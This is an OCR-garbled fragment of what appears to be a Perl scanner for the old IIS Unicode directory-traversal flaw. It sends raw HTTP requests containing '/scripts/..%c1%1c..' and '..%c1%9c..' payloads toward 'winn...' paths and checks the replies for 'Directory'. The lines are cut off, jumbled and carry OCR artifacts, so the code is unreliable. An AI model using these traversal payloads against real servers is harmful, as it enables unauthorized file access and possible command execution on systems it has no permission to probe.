
HTTP/1.0＼r＼n＼r＼n");
foreach $line (@results){
if ($line =~ /Directory/) {$
"$host/scripts/..%c1%1c.
＼n";}}
# ---------------test method
my @results=sendraw("
/scripts/..%c1%9c../winn
HTTP/1.0＼r＼n＼r＼n");
foreach $line (@results){
if ($line =~ /Directory/) {$